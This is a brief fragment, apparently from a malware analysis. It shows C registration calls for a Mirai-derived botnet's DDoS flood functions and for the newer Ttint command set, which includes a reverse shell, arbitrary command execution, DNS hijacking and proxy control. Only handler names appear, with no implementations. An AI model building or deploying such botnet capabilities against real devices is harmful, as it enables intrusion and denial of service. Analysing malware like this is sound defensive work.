 add_attack(0, (int)attack_udpgeneric);
add_attack(1, (int)attack_udpvse);
add_attack(2, (int)attack_udpdns);
add_attack(9, (int)attack_udpplain);
add_attack(3, (int)attack_tcpfrag);
add_attack(4, (int)attack_tcppack);
add_attack(5, (int)attack_tcpxmas);
add_attack(6, (int)attack_greip);
add_attack(7, (int)attack_greeth);
add_attack(10, (int)attack_app_http);
Old Mirai Vector
add_attack(12, (int)cmd_nc);
add_attack(13, (int)cmd_ls);
add_attack(15, (int)cmd_runcmd);
add_attack(16, (int)cmd_hijackdns);
add_attack(18, (int)cmd_getdeviceinfo);
add_attack(0xE, (int)cmd_setiptables);
add_attack(11, (int)cmd_ifconfig);
add_attack(17, (int)cmd_killself);
add_attack(19, (int)cmd_openproxy);
add_attack(20, (int)cmd_closeproxy);
add_attack(21, (int)cmd_upgrade);
add_attack(22, (int)cmd_revshell);
New Ttint Vecotor